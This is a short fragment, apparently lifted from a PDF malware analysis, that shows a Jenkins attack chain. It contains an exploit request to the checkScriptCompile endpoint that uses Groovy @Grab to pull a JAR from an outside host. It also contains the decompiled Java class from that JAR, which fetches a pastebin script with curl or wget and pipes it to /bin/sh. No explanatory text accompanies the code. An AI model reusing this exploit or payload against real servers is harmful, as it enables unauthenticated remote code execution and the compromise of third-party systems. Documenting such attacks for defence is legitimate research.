 /securityRealm/user/admin/descriptorByName/
org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/
checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(
name=%27Mvp%27,%20root=%27http://systemten.org:8080%27)%0a@Grab(
group=%27package%27,%20module=%27Mvp%27,%20version=%271%27)%0aimport%20Mvp;
http://systemten.org:8080/package/Mvp/1/Mvp-1.jar
To Stage1
public class Mvp
{
  public Mvp()
  {
    try
    {
      String str = "(/usr/bin/curl -fsSL https://pastebin.com/raw/yPRSa0ki||/usr/bin/wget -q -O-
        https://pastebin.com/raw/yPRSa0ki)|/bin/sh";
      String[] arrayOfString = { "/bin/bash", "-c", str };
      Runtime.getRuntime().exec(arrayOfString);
    }
    catch (Exception localException)
    {
    }
  }
}